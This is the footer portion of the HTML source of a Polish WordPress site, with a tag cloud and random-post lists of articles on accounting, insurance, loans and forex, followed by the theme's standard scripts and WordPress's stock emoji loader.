<a href="https://www.kinotomaszow.pl/zagadnienie/lombard-w-warszawie/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 15.492957746479pt;" aria-label="lombard w Warszawie (18 elementów)">lombard w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepsze-spotkania-integracyjne/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 13.521126760563pt;" aria-label="Najlepsze spotkania integracyjne (14 elementów)">Najlepsze spotkania integracyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 12.929577464789pt;" aria-label="najlepszy ranking chwilówek (13 elementów)">najlepszy ranking chwilówek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najtansze-ubezpieczenie-samochodu/" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 8.9859154929577pt;" aria-label="najtańsze ubezpieczenie samochodu (8 elementów)">najtańsze ubezpieczenie samochodu</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/niszczarka-biurowa-do-dokumentow/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 12.140845070423pt;" aria-label="niszczarka biurowa do dokumentów (12 elementów)">niszczarka biurowa do dokumentów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obliczenia-podatkowe-dla-rodziny/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 14.507042253521pt;" aria-label="obliczenia podatkowe dla rodziny (16 elementów)">obliczenia podatkowe dla rodziny</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-kadrowo-placowa/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 10.760563380282pt;" aria-label="obsługa kadrowo płacowa (10 elementów)">obsługa kadrowo płacowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-ksiegowo-kadrowa/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 15.887323943662pt;" aria-label="obsługa księgowo kadrowa (19 elementów)">obsługa księgowo kadrowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ochrona-obiektow/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 16.281690140845pt;" aria-label="Ochrona obiektów (20 elementów)">Ochrona obiektów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/odzyskiwanie-podatku-z-zagranicy/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 13.915492957746pt;" aria-label="odzyskiwanie podatku z zagranicy (15 elementów)">odzyskiwanie podatku z zagranicy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-dla-firm-krakow/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 22pt;" aria-label="Pełna księgowość dla firm Kraków (40 elementów)">Pełna księgowość dla firm Kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-krakow/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 13.521126760563pt;" aria-label="pełna księgowość kraków (14 elementów)">pełna księgowość kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pojecia-forex/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.507042253521pt;" aria-label="pojęcia forex (16 elementów)">pojęcia forex</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/porady-ksiegowe-w-krakowie/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.9718309859155pt;" aria-label="porady księgowe w krakowie (9 elementów)">porady księgowe w krakowie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pozyczki-od-18-lat/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 13.521126760563pt;" aria-label="pożyczki od 18 lat (14 elementów)">pożyczki od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prowadzenie-rejestru-vat/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8.9859154929577pt;" aria-label="prowadzenie rejestru VAT (8 elementów)">prowadzenie rejestru VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prywatne-ubezpieczenie-zdrowotne/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="prywatne ubezpieczenie zdrowotne (7 elementów)">prywatne ubezpieczenie zdrowotne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/rzecznik-praw-dluznika/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 15.098591549296pt;" aria-label="Rzecznik praw dłużnika (17 elementów)">Rzecznik praw dłużnika</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spotkania-biznesowe-poznan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 13.521126760563pt;" aria-label="spotkania biznesowe Poznań (14 elementów)">spotkania biznesowe Poznań</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8.9859154929577pt;" aria-label="sprzedaż gotowych spółek (8 elementów)">sprzedaż gotowych spółek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spolki-akcyjne-ksiegowosc/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 8.9859154929577pt;" aria-label="spółki akcyjne księgowość (8 elementów)">spółki akcyjne księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/szybka-pozyczka-bez-bik/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 14.507042253521pt;" aria-label="szybka pożyczka bez BIK (16 elementów)">szybka pożyczka bez BIK</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/tania-ksiegowosc/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 9.9718309859155pt;" aria-label="tania księgowość (9 elementów)">tania księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenia-oc-ac-lublin/" class="tag-cloud-link tag-link-34 tag-link-position-39" style="font-size: 8.9859154929577pt;" aria-label="ubezpieczenia oc ac lublin (8 elementów)">ubezpieczenia oc ac lublin</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenie-oc-w-warszawie/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="ubezpieczenie oc w Warszawie (7 elementów)">ubezpieczenie oc w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe (9 elementów)">usługi rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe-w-warszawie/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe w warszawie (9 elementów)">usługi rachunkowe w warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wynajem-dlugoterminowy-leasing/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 12.929577464789pt;" aria-label="wynajem długoterminowy leasing (13 elementów)">wynajem długoterminowy leasing</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wysoka-zdolnosc-w-banku/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 15.098591549296pt;" aria-label="wysoka zdolność w banku (17 elementów)">wysoka zdolność w banku</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/latwy-kredyt/" class="tag-cloud-link tag-link-66 tag-link-position-45" style="font-size: 13.521126760563pt;" aria-label="łatwy kredyt (14 elementów)">łatwy kredyt</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-dodatkowe-biura-ksiegowego/" rel="bookmark">Usługi dodatkowe biura księgowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wykorzystanie-ksiegowej-doradztwo-ksiegowe-porady-ksiegowe-w-krakowie-pelna-ksiegowosc-dla-firm/" rel="bookmark">Wykorzystanie księgowej &#8211;  doradztwo księgowe. Porady księgowe w Krakowie -Pełna księgowość dla firm.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pomoc-rachunkowa/" rel="bookmark">Pomoc rachunkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Ubezpieczenia</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/lena-zuchniak-wiek-kariera-i-osiagniecia/" rel="bookmark">Lena Zuchniak &#8211; wiek, kariera i osiągnięcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wynajem-hostess-na-targi-i-konferencje-klucz-do-sukcesu-w-promocji-wydarzen/" rel="bookmark">Wynajem hostess na targi i konferencje: Klucz do sukcesu w promocji wydarzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/forex-podstawowe-informacje-o-handlu-na-rynku-walutowym/" rel="bookmark">Forex: Podstawowe informacje o handlu na rynku walutowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ciekawy-swiat-inwestowania/" rel="bookmark">Ciekawy świat inwestowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/auto-bez-wiekszych-kosztow/" rel="bookmark">Auto bez większych kosztów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/czym-sie-rozni-rekojmia-od-gwarancji-kluczowe-roznice-i-prawa-konsumentow/" rel="bookmark">Czym się różni rękojmia od gwarancji: Kluczowe różnice i prawa konsumentów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/oferta-dla-elektrykow/" rel="bookmark">Oferta dla elektryków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/artykuly-dla-firm/" rel="bookmark">Artykuły dla firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-choroby-krytycznej-ochrona-zdrowia-i-finansow/" rel="bookmark">Ubezpieczenia na wypadek choroby krytycznej: Ochrona zdrowia i finansów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wydrukowac-dobre-zdjecia-w-domu/" rel="bookmark">Jak wydrukować dobre zdjęcia w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-wypadkow-przy-pracy-ochrona-pracownikow-i-firmy/" rel="bookmark">Ubezpieczenia od wypadków przy pracy: Ochrona pracowników i firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zarabianie-na-stronach-metody-monetyzacji-i-generowania-dochodu-online/" rel="bookmark">Zarabianie na stronach: Metody monetyzacji i generowania dochodu online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/opcje-binarne-podatek-jak-opodatkowac-dochody-z-handlu-opcjami-binarnymi/" rel="bookmark">Opcje binarne podatek: Jak opodatkować dochody z handlu opcjami binarnymi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-kosztami-ubezpieczen-dla-malego-biznesu/" rel="bookmark">Jak zarządzać kosztami ubezpieczeń dla małego biznesu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/reklamy-rodzaje-analiza-roznych-rodzajow-reklam-i-ich-skutecznosc/" rel="bookmark">Reklamy rodzaje: Analiza różnych rodzajów reklam i ich skuteczność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-dla-pracownikow-jak-zbudowac-program-swiadczen/" rel="bookmark">Ubezpieczenia dla pracowników: Jak zbudować program świadczeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/praca-dorywcza-myszkow-aktualne-oferty-pracy-dorywczej-w-myszkowie-i-okolicy/" rel="bookmark">Praca dorywcza Myszków: Aktualne oferty pracy dorywczej w Myszkowie i okolicy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zaprojektowac-logo-kluczowe-zasady-i-proces-tworzenia/" rel="bookmark">Jak zaprojektować logo: kluczowe zasady i proces tworzenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wynajem-toalet-przenosnych-kompleksowy-przewodnik-po-uslugach-serwisie-i-estetyce-na-twoje-wydarzenie/" rel="bookmark">Wynajem toalet przenośnych: Kompleksowy przewodnik po usługach, serwisie i estetyce na Twoje wydarzenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-na-zycie-czy-to-wartosc-dodana-dla-twojego-portfela/" rel="bookmark">Ubezpieczenia na życie: Czy to wartość dodana dla twojego portfela?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/opcje-binarne-zakazane-czy-handel-opcjami-binarnymi-jest-legalny/" rel="bookmark">Opcje binarne zakazane: Czy handel opcjami binarnymi jest legalny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-znalezc-najtansze-ubezpieczenie-na-zycie-porady-dla-osob-oszczednych/" rel="bookmark">Jak znaleźć najtańsze ubezpieczenie na życie: Porady dla osób oszczędnych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.kinotomaszow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"3d7a75cf28"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>